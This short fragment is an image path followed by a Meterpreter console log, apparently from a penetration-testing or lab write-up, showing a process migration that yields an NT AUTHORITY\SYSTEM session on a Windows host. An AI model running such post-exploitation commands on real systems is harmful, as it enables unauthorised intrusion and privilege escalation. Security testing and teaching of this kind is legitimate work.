 meterpreter > migrate 320
[*] Migrating from 7812 to 320...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >